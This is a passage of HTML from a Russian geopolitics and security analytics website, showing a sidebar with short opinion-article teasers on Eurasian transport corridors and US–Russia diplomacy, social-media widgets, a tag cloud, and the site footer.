			<h2 class="widget-title"> <a href="/point-of-view/">Точка зрения</a> </h2>
			  <div class="cat-box-primary">
<article class="post type-post status-publish format-standard has-post-thumbnail hentry category-business category-entertainment category-fashion">
	<div class="cat-box-image">
		<figure class="post-featured-image">
			<a title="Транскаспийский транзит… в никуда?" href="/point-of-view/transkaspiyskiy-tranzit-v-nikuda/">
								<img width="700" height="496" src="/upload/iblock/c99/2nhzwaxgj2mxfqd13ut8vq3z1a989wji.jpg" class="attachment-magbook-featured-image size-magbook-featured-image wp-post-image" alt="" loading="lazy" srcset="/upload/iblock/c99/2nhzwaxgj2mxfqd13ut8vq3z1a989wji.jpg" sizes="(max-width: 700px) 100vw, 700px">
							</a>
		</figure><!-- end .post-featured-image -->
	</div><!-- end .cat-box-image -->
	<div class="cat-box-text">
		<header class="entry-header">
		<div class="entry-meta" style="display:none;">
				<span class="cats-links">
											<a class="cl-11" href="/point-of-view/">Точка зрения </a>
					
		</div>
			<h2 class="entry-title">
				<a title="Транскаспийский транзит… в никуда?" href="/point-of-view/transkaspiyskiy-tranzit-v-nikuda/">Транскаспийский транзит… в никуда?</a>
			</h2>
			<!-- end.entry-title -->
			<div class="entry-meta">
				<span class="posted-on">
					<a href="/point-of-view/transkaspiyskiy-tranzit-v-nikuda/" title="07.01.2026"><i class="fa fa-calendar-o"></i> 07.01.2026</a>
				</span>
			</div> <!-- end .entry-meta -->								
		</header><!-- end .entry-header -->
		<div class="entry-content">
			<p>Мечты о выходе ТМТМ на высокую степень окупаемости так и остаются мечтами. Пока вообще не ясно, что станет с 12 млрд евро, которые были ранее выделены на проекты по обеспечению коммуникаций в Средней Азии, в дополнение к обязательствам на сумму 10 млрд евро.</p>
		</div><!-- end .entry-content -->
	</div><!-- end .cat-box-text -->
</article><!-- end .post -->
</div>
<div class="cat-box-secondary">
<article class="post type-post status-publish format-standard has-post-thumbnail hentry category-business category-entertainment category-fashion">
	<div class="cat-box-image">
		<figure class="post-featured-image">
			<a title="Какие вызовы стоят перед МТК «Север - Юг»?" href="/point-of-view/kakie-vyzovy-stoyat-pered-mtk-sever-yug-/">
								<img width="700" height="496" src="/upload/iblock/de4/lr2xoiewy0ezhneimnphcvvwmk5woqao.jpg" class="attachment-magbook-featured-image size-magbook-featured-image wp-post-image" alt="" loading="lazy" srcset="/upload/iblock/de4/lr2xoiewy0ezhneimnphcvvwmk5woqao.jpg" sizes="(max-width: 700px) 100vw, 700px">
							</a>
		</figure><!-- end .post-featured-image -->
	</div><!-- end .cat-box-image -->
	<div class="cat-box-text">
		<header class="entry-header">
		<div class="entry-meta" style="display:none;">
				<span class="cats-links">
											<a class="cl-0" href="/point-of-view/">Точка зрения </a>
					
		</div>
			<h2 class="entry-title">
				<a title="Какие вызовы стоят перед МТК «Север - Юг»?" href="/point-of-view/kakie-vyzovy-stoyat-pered-mtk-sever-yug-/">Какие вызовы стоят перед МТК «Север - Юг»?</a>
			</h2>
			<!-- end.entry-title -->
			<div class="entry-meta">
				<span class="posted-on">
					<a href="/point-of-view/kakie-vyzovy-stoyat-pered-mtk-sever-yug-/" title="15.12.2025"><i class="fa fa-calendar-o"></i> 15.12.2025</a>
				</span>
			</div> <!-- end .entry-meta -->								
		</header><!-- end .entry-header -->
		<div class="entry-content">
			<p>Помимо экспортно-импортного дисбаланса существует и еще одна проблема – отсутствие единого тарифного регулирования и единого правового пространства в рамках всего маршрута, хотя в идеале участники проекта должны выработать универсальные правила, которые действуют от начальной точки до конечной.</p>
		</div><!-- end .entry-content -->
	</div><!-- end .cat-box-text -->
</article><!-- end .post -->
</div>
<div class="cat-box-secondary">
<article class="post type-post status-publish format-standard has-post-thumbnail hentry category-business category-entertainment category-fashion">
	<div class="cat-box-image">
		<figure class="post-featured-image">
			<a title="Многие идеи Трампа дышат на ладан еще до того, как их обсудили с Москвой" href="/point-of-view/mnogie-idei-trampa-dyshat-na-ladan-eshche-do-togo-kak-ikh-obsudili-s-moskvoy/">
								<img width="700" height="496" src="/upload/iblock/6c7/vvrxn8ou7o9tu38i1au5q2hddptj79du.jpg" class="attachment-magbook-featured-image size-magbook-featured-image wp-post-image" alt="" loading="lazy" srcset="/upload/iblock/6c7/vvrxn8ou7o9tu38i1au5q2hddptj79du.jpg" sizes="(max-width: 700px) 100vw, 700px">
							</a>
		</figure><!-- end .post-featured-image -->
	</div><!-- end .cat-box-image -->
	<div class="cat-box-text">
		<header class="entry-header">
		<div class="entry-meta" style="display:none;">
				<span class="cats-links">
											<a class="cl-8" href="/point-of-view/">Точка зрения </a>
					
		</div>
			<h2 class="entry-title">
				<a title="Многие идеи Трампа дышат на ладан еще до того, как их обсудили с Москвой" href="/point-of-view/mnogie-idei-trampa-dyshat-na-ladan-eshche-do-togo-kak-ikh-obsudili-s-moskvoy/">Многие идеи Трампа дышат на ладан еще до того, как их обсудили с Москвой</a>
			</h2>
			<!-- end.entry-title -->
			<div class="entry-meta">
				<span class="posted-on">
					<a href="/point-of-view/mnogie-idei-trampa-dyshat-na-ladan-eshche-do-togo-kak-ikh-obsudili-s-moskvoy/" title="02.12.2025"><i class="fa fa-calendar-o"></i> 02.12.2025</a>
				</span>
			</div> <!-- end .entry-meta -->								
		</header><!-- end .entry-header -->
		<div class="entry-content">
			<p>В ближайшие дни Россию вновь посетит спецпосланник главы Белого дома Cтив Уиткофф.</p>
		</div><!-- end .entry-content -->
	</div><!-- end .cat-box-text -->
</article><!-- end .post -->
</div>
		</div>
	</div>
</div>
 </section><!-- end .widget-cat-box --> <aside id="media_image-3" class="widget widget_media_image">
<h3 class="widget-title">Telegram</h3>
 <a href="https://t.me/vpoanalytics"> <img width="300" src="/include/sidebar/Banner_Tg-300x158.jpg" height="158" class="image wp-image-10029 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="/include/sidebar/Banner_Tg-300x158.jpg 300w, /include/sidebar/Banner_Tg-290x152.jpg 290w, /include/sidebar/Banner_Tg-768x403.jpg 768w, /include/sidebar/Banner_Tg-571x300.jpg 571w, /include/sidebar/Banner_Tg.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image"> </a> </aside> <aside id="media_image-2" class="widget widget_media_image">
<h3 class="widget-title">Яндекс Дзен</h3>
<a href="https://dzen.ru/vpoanalytics" style="font-family: var(--ui-font-family-primary, var(--ui-font-family-helvetica));"><img width="320" alt="dzen-vpa.jpg" src="/upload/medialibrary/ac3/yc9eaze4n20s8qg2rcsk0h2j2ajzazdq.jpg" height="160" title="dzen-vpa.jpg"></a></aside><aside id="text-3" class="widget widget_text">
<h3 class="widget-title">ВКонтакте</h3>
<div class="textwidget">
	 <script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script>
	<p>
		 <!-- VK Widget -->
	</p>
	<div id="vk_groups">
	</div>
	 <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color1: 'ECECEC', color3: '3670B3'}, 52961632);
        </script>
</div>
 </aside> <aside id="text-5" class="widget widget_text">
<h3 class="widget-title">Одноклассники</h3>
<div class="textwidget">
	<div id="ok_group_widget">
	</div>
	 <script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
  this.executed = true;
  setTimeout(function () {
    OK.CONNECT.insertGroupWidget(id,did,st);
  }, 0);
}
}};
d.documentElement.appendChild(js);
}(document,"ok_group_widget","62421404876920",'{"width":305,"height":285}');
</script>
</div>
 </aside> <section> <br>
 <noindex>
	<div class="search-tags-cloud"  style='width:100%;'>		
 		
		
		<a href="/tag/azerbaydzhan/" style="font-size: 26px; color: #487AE2;" rel="nofollow">Азербайджан</a> 		
 		
		
		<a href="/tag/azerbaydzhan/" style="font-size: 10px; color: #5883DE;" rel="nofollow">Азиатско-Тихоокеанский регион</a> 		
 		
		
		<a href="/tag/arktika/" style="font-size: 16px; color: #5D86DC;" rel="nofollow">Арктика</a> 		
 		
		
		<a href="/tag/armeniya/" style="font-size: 22px; color: #7F9AD3;" rel="nofollow">Армения</a> 		
 		
		
		<a href="/tag/afrika/" style="font-size: 13px; color: #A8B2C6;" rel="nofollow">Африка</a> 		
 		
		
		<a href="/tag/bezopasnost/" style="font-size: 50px; color: #869ED0;" rel="nofollow">безопасность</a> 		
 		
		
		<a href="/tag/blizhniy-vostok/" style="font-size: 48px; color: #507EE0;" rel="nofollow">Ближний Восток</a> 		
 		
		
		<a href="/tag/venesuela/" style="font-size: 18px; color: #8EA3CE;" rel="nofollow">Венесуэла</a> 		
 		
		
		<a href="/tag/vooruzheniya/" style="font-size: 22px; color: #819BD2;" rel="nofollow">вооружения</a> 		
 		
		
		<a href="/tag/vybory/" style="font-size: 10px; color: #A6B0C7;" rel="nofollow">выборы</a> 		
 		
		
		<a href="/tag/gaza/" style="font-size: 10px; color: #C0C0C0;" rel="nofollow">Газа</a> 		
 		
		
		<a href="/tag/gaza/" style="font-size: 13px; color: #5A84DD;" rel="nofollow">Гренландия</a> 		
 		
		
		<a href="/tag/gretsiya/" style="font-size: 13px; color: #93A6CC;" rel="nofollow">Греция</a> 		
 		
		
		<a href="/tag/gruziya/" style="font-size: 10px; color: #ADB5C5;" rel="nofollow">Грузия</a> 		
 		
		
		<a href="/tag/diplomatiya/" style="font-size: 48px; color: #5280DF;" rel="nofollow">дипломатия</a> 		
 		
		
		<a href="/tag/evraziyskiy-soyuz/" style="font-size: 10px; color: #B5B9C3;" rel="nofollow">Евразийский союз</a> 		
 		
		
		<a href="/tag/evropeyskiy-soyuz/" style="font-size: 13px; color: #6F90D7;" rel="nofollow">Европейский союз</a> 		
 		
		
		<a href="/tag/egipet/" style="font-size: 13px; color: #B3B8C3;" rel="nofollow">Египет</a> 		
 		
		
		<a href="/tag/egipet/" style="font-size: 13px; color: #7292D6;" rel="nofollow">Зангезурский коридор</a> 		
 		
		
		<a href="/tag/izrail/" style="font-size: 20px; color: #9BAACA;" rel="nofollow">Израиль</a> 		
 		
		
		<a href="/tag/izrail/" style="font-size: 18px; color: #A3AFC8;" rel="nofollow">империализм</a> 		
 		
		
		<a href="/tag/indiya/" style="font-size: 13px; color: #BDBEC0;" rel="nofollow">Индия</a> 		
 		
		
		<a href="/tag/informatsionnaya-voyna/" style="font-size: 13px; color: #89A0CF;" rel="nofollow">информационная война</a> 		
 		
		
		<a href="/tag/iran/" style="font-size: 28px; color: #4B7BE2;" rel="nofollow">Иран</a> 		
 		
		
		<a href="/tag/kazakhstan/" style="font-size: 13px; color: #B0B6C4;" rel="nofollow">Казахстан</a> 		
 		
		
		<a href="/tag/kazakhstan/" style="font-size: 13px; color: #A0ADC9;" rel="nofollow">Карибы</a> 		
 		
		
		<a href="/tag/kitay/" style="font-size: 22px; color: #658ADA;" rel="nofollow">Китай</a> 		
 		
		
		<a href="/tag/kolonializm/" style="font-size: 18px; color: #6289DB;" rel="nofollow">колониализм</a> 		
 		
		
		<a href="/tag/kolonializm/" style="font-size: 13px; color: #4075E5;" rel="nofollow">кризис</a> 		
 		
		
		<a href="/tag/latinskaya-amerika/" style="font-size: 18px; color: #91A4CD;" rel="nofollow">Латинская Америка</a> 		
 		
		
		<a href="/tag/latinskaya-amerika/" style="font-size: 10px; color: #BABCC1;" rel="nofollow">МТК &quot;Север-Юг&quot;</a> 		
 		
		
		<a href="/tag/natsionalizm/" style="font-size: 22px; color: #4578E3;" rel="nofollow">национализм</a> 		
 		
		
		<a href="/tag/oae/" style="font-size: 18px; color: #96A7CC;" rel="nofollow">ОАЭ</a> 		
 		
		
		<a href="/tag/pakistan/" style="font-size: 13px; color: #7795D5;" rel="nofollow">Пакистан</a> 		
 		
		
		<a href="/tag/pantyurkizm/" style="font-size: 10px; color: #5581DF;" rel="nofollow">пантюркизм</a> 		
 		
		
		<a href="/tag/politika/" style="font-size: 24px; color: #678CD9;" rel="nofollow">политика</a> 		
 		
		
		<a href="/tag/propaganda/" style="font-size: 16px; color: #8CA1CF;" rel="nofollow">пропаганда</a> 		
 		
		
		<a href="/tag/protesty/" style="font-size: 20px; color: #4377E4;" rel="nofollow">протесты</a> 		
 		
		
		<a href="/tag/rossiya/" style="font-size: 22px; color: #B8BBC2;" rel="nofollow">Россия</a> 		
 		
		
		<a href="/tag/saudovskaya-araviya/" style="font-size: 16px; color: #7996D4;" rel="nofollow">Саудовская Аравия</a> 		
 		
		
		<a href="/tag/siriya/" style="font-size: 13px; color: #7493D6;" rel="nofollow">Сирия</a> 		
 		
		
		<a href="/tag/sredizemnomore/" style="font-size: 18px; color: #99A9CB;" rel="nofollow">Средиземноморье</a> 		
 		
		
		<a href="/tag/ssha/" style="font-size: 38px; color: #6C8FD8;" rel="nofollow">США</a> 		
 		
		
		<a href="/tag/terrorizm/" style="font-size: 16px; color: #7C98D3;" rel="nofollow">терроризм</a> 		
 		
		
		<a href="/tag/transport/" style="font-size: 28px; color: #849DD1;" rel="nofollow">транспорт</a> 		
 		
		
		<a href="/tag/turtsiya/" style="font-size: 43px; color: #4D7DE1;" rel="nofollow">Турция</a> 		
 		
		
		<a href="/tag/ucheniya/" style="font-size: 16px; color: #ABB3C6;" rel="nofollow">учения</a> 		
 		
		
		<a href="/tag/tsentralnaya-aziya/" style="font-size: 16px; color: #5F87DC;" rel="nofollow">Центральная Азия</a> 		
 		
		
		<a href="/tag/ekonomika/" style="font-size: 37px; color: #6A8DD9;" rel="nofollow">экономика</a> 		
 		
		
		<a href="/tag/energetika/" style="font-size: 24px; color: #9EACC9;" rel="nofollow">энергетика</a> </div>
</noindex>
<br>
 <br>
 <br>
 </section>		</aside> <!-- end #secondary -->
		
	</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap">
		<div class="wrap">
			<div class="widget-area">
				<div class="column-4">
				<aside id="media_image-3" class="widget widget_media_image">
				<h3 class="widget-title">О нас</h3>
 <a href="https://vpoanalytics.com/"><img width="256" alt="4_Grayscale_logo_on_transparent_256_footer.png" src="/upload/medialibrary/cf1/u5tltf0ziagj2hlawg933cw55zp24iqe.png" height="36" title="Главная - Военно-политическая аналитика"></a><br>
				</aside>
				<aside id="text-2" class="widget widget_text">			
				<div class="textwidget">
 <p>
Интернет-журнал "Военно-политическая аналитика" ориентирован на широкую аудиторию экспертов, политологов, политических консультантов, журналистов, а также всех тех, кто интересуется современными международными политическими процессами и хотят быть в курсе последних тенденций и событий в мире геополитики и безопасности.
</p>				</div>
				</aside>
				</div><!-- end .column4  -->
				<div class="column-4"><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails" style="padding-left:50px;">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Последние новости</h3>
			<ul class="footer-news-block">
		<li><a href="/geopolitika-i-bezopasnost/armeniya-turtsiya-kogda-i-na-kakikh-usloviyakh-budet-otkryta-granitsa/">
<img width="50" height="50" src="/upload/iblock/cb5/louho6032t6yx1uqf00hj3zx2728uvgv.png" class="footer-post-image" alt="" loading="lazy" srcset="/upload/iblock/cb5/louho6032t6yx1uqf00hj3zx2728uvgv.png" sizes="(max-width: 50px) 100vw, 50px">
<span class="rpwwt-post-title">Армения – Турция: когда и на каких условиях будет открыта граница?</span></a></li>
	</ul>
		<ul class="footer-news-block">
		<li><a href="/konflikty/blizhniy-vostok-ssha-sdayut-siriyskomu-rezhimu-kurdskiy-severo-vostok/">
<img width="50" height="50" src="/upload/iblock/32c/ncc67l18h2xf6uqskectbw9ef553zrdw.jpg" class="footer-post-image" alt="" loading="lazy" srcset="/upload/iblock/32c/ncc67l18h2xf6uqskectbw9ef553zrdw.jpg" sizes="(max-width: 50px) 100vw, 50px">
<span class="rpwwt-post-title">Ближний Восток: США сдают сирийскому режиму курдский северо-восток</span></a></li>
	</ul>
		<ul class="footer-news-block">
		<li><a href="/geopolitika-i-bezopasnost/turtsiya-i-arabskie-strany-mezhdu-ssha-i-iranom-prizyvy-k-sderzhannosti-podgotovka-k-naikhudshemu/">
<img width="50" height="50" src="/upload/iblock/add/5nlpa6yb8te0wifya25115xa6f5c1wue.jpg" class="footer-post-image" alt="" loading="lazy" srcset="/upload/iblock/add/5nlpa6yb8te0wifya25115xa6f5c1wue.jpg" sizes="(max-width: 50px) 100vw, 50px">
<span class="rpwwt-post-title">Турция и арабские страны между США и Ираном: призывы к сдержанности, подготовка к наихудшему</span></a></li>
	</ul>

</div><!-- .rpwwt-widget -->
</aside></div><!--end .column4  -->
				<div class="column-4"><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails" style="padding-left:50px;">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Регионы</h3>

<ul class="left-menu">

			<li><a href="/tag/rossiya/">Россия</a></li>
		
			<li><a href="/tag/kavkaz/">Кавказ</a></li>
		
			<li><a href="/tag/blizhniy-vostok/">Ближний Восток</a></li>
		
			<li><a href="/tag/tsentralnaya-aziya/">Центральная Азия</a></li>
		
			<li><a href="/tag/balkany/">Балканы</a></li>
		
			<li><a href="/tag/ssha/">Америка</a></li>
		
			<li><a href="/tag/evropeyskiy-soyuz/">Европа</a></li>
		

</ul>

</div><!-- .rpwwt-widget -->
</aside></div><!--end .column4  -->

<div class="column-4">
<aside id="text-7" class="widget widget_text"><h3 class="widget-title">Контакты</h3>			
<div class="textwidget">
 <div class="site-info">
<div class="social-links clearfix">
 <style>
.social-links li a svg {
    fill: #ffffff;
}
.social-links li a:hover svg {
    fill: #007BB6;
}
</style>
<ul>
   <li><a href="https://t.me/vpoanalytics" target="_blank"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
   <li><a href="https://vk.com/vpoanalytics" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a></li>
	<li><a href="https://dzen.ru/vpoanalytics" target="_blank" style="padding-top:3px;"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="16" height="16" viewBox="0 0 50 50">
<path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"></path>
</svg></a></li>
   <li><a href="https://ok.ru/group/62421404876920?st._aid=ExternalGroupWidget_OpenGroup" target="_blank" style="padding-top:3px;"><svg width="16px" height="16px" viewBox="-5 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m9.456 17.441c1.363-.316 2.566-.83 3.647-1.518l-.047.028c.498-.329.822-.887.822-1.52 0-1.003-.813-1.816-1.816-1.816-.348 0-.673.098-.949.267l.008-.005c-1.184.751-2.625 1.196-4.17 1.196s-2.987-.446-4.202-1.215l.032.019c-.274-.175-.608-.279-.967-.279-.642 0-1.206.334-1.529.837l-.004.007s0 0 0 .005c-.175.274-.279.608-.279.967 0 .643.335 1.207.839 1.529l.007.004c1.034.661 2.237 1.174 3.522 1.473l.078.015-3.469 3.465c-.332.327-.538.781-.538 1.284 0 .489.195.932.51 1.256l.03.03c.326.327.777.529 1.275.529s.949-.202 1.275-.529l3.421-3.404 3.4 3.406c.328.328.782.532 1.283.532 1.002 0 1.814-.812 1.814-1.814 0-.501-.203-.954-.531-1.283l-3.461-3.466zm-2.505-5.052c3.418-.003 6.188-2.775 6.188-6.194 0-3.421-2.773-6.194-6.194-6.194s-6.194 2.773-6.194 6.194v.006c.007 3.419 2.78 6.188 6.2 6.188zm0-8.758c1.417 0 2.565 1.148 2.565 2.565s-1.148 2.565-2.565 2.565c-1.415 0-2.563-1.146-2.565-2.561 0-.001 0-.001 0-.002 0-1.417 1.148-2.566 2.565-2.567z"/></svg></i></a></li>
   <li><a href="https://twitter.com/Vpoanalytics" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
   <li><a href="/rss/" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
</ul>
<p class="footer-mail"><a href="mailto:info@vpoanalytics.com"><i class="fa fa-envelope-o"></i>info@vpoanalytics.com</a></p>	
</div><!-- end .social-links -->
	</div><!-- end .site-info -->
</div><!-- end .textwidget -->

</aside>

</div><!--end .column4-->			
</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
	<div class="site-info">
		<div class="wrap">
			<div class="copyright-wrap clearfix">
				 <p style="color: #969595; text-align: center;">
	 © Copyright 2023 Военно-политическая аналитика 16+ · Перепечатка материалов разрешается при условии гиперссылки на сайт <a href="https://vpoanalytics.com/">"Военно-политическая аналитика"</a>
</p>
<p style="color: #969595; text-align: center;">
	 Точка зрения редакции сайта может не совпадать с точкой зрения авторов статей
</p>			</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->	
				<button class="go-to-top" type="button" style="display: none;">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>

</div>
</body>
</html>